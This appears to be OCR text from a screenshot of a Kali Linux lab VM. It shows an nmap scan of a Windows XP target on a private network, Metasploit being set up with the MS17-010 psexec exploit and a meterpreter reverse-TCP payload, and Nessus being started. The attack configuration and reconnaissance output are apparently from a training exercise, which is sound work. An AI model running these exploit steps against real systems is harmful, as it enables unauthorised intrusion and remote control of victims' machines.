 kali-linux-2023.4-virtualbox-amd64 [In esecuzione] - Oracle VM VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
1 2 3 4 5 5:19
kali@kali: ~
File Actions Edit View Help
Interact with a module by name or index. For example info 3, use 3 or use auxiliary/scanner/smb/smb_ms17_010
msf6 > use 1
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_psexec) > show options
Module options (exploit/windows/smb/ms17_010_psexec):
Name Current Setting Required Description
DBGTRACE false yes Show extra debug trace info
LEAKATTEMPTS 99 yes How many times to try to leak transaction
NAMEDPIPE no A named pipe that can be connected to (leave blan
k for auto)
NAMED_PIPES /usr/share/metasploit-framew yes List of named pipes to check
ork/data/wordlists/named_pip
es.txt
RHOSTS yes The target host(s), see https://docs.metasploit.c
om/docs/using-metasploit/basics/using-metasploit.
html
RPORT 445 yes The Target port (TCP)
SERVICE_DESCRIPTION no Service description to be used on target for pret
ty listing
SERVICE_DISPLAY_NAME no The service display name
SERVICE_NAME no The service name
SHARE ADMIN$ yes The share to connect to, can be an admin share (A
DMIN$,C$,...) or a normal read/write folder share
SMBDomain . no The Windows domain to use for authentication
SMBPass no The password for the specified username
SMBUser no The username to authenticate as
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.198.100 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
msf6 exploit(windows/smb/ms17_010_psexec) > set rhost 192.168.198.200
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ sudo nmap -sV -A -p- 192.168.198.200
[sudo] password for kali:
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-04-19 04:11 EDT
Nmap scan report for 192.168.198.200
Host is up (0.0034s latency).
Not shown: 65532 closed tcp ports (reset)
PORT STATE SERVICE VERSION
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
445/tcp open microsoft-ds Windows XP microsoft-ds
MAC Address: 08:00:27:5C:8D:1C (Oracle VirtualBox virtual NIC)
Device type: general purpose
Running: Microsoft Windows XP
OS CPE: cpe:/o:microsoft:windows_xp::sp2 cpe:/o:microsoft:windows_xp::
sp3
OS details: Microsoft Windows XP SP2 or SP3
Network Distance: 1 hop
Service Info: OSs: Windows, Windows XP; CPE: cpe:/o:microsoft:windows,
cpe:/o:microsoft:windows_xp
Host script results:
| smb-security-mode:
| account_used: guest
| authentication_level: user
| challenge_response: supported
|_ message_signing: disabled (dangerous, but default)
|_clock-skew: mean: -59m59s, deviation: 1h24m50s, median: -1h59m59s
|_smb2-time: Protocol negotiation failed (SMB2)
| smb-os-discovery:
| OS: Windows XP (Windows 2000 LAN Manager)
| OS CPE: cpe:/o:microsoft:windows_xp::-
| Computer name: windowsxp
| NetBIOS computer name: WINDOWSXP\x00
| Workgroup: WORKGROUP\x00
|_ System time: 2024-04-19T10:11:46+02:00
|_nbstat: NetBIOS name: WINDOWSXP, NetBIOS user: <unknown>, NetBIOS MA
C: 08:00:27:5c:8d:1c (Oracle VirtualBox virtual NIC)
TRACEROUTE
HOP RTT ADDRESS
1 3.40 ms 192.168.198.200
OS and Service detection performed. Please report any incorrect result
s at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 55.89 seconds
┌──(kali㉿kali)-[~]
└─$
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ sudo systemctl start nessusd.service
[sudo] password for kali:
┌──(kali㉿kali)-[~]
└─$ DAVIDE CANNAVACCIUOLO BYEREBELS
CTRL (DESTRA)
11°C
Preval. nuvol.
Cerca
myhp
11:19
19/04/2024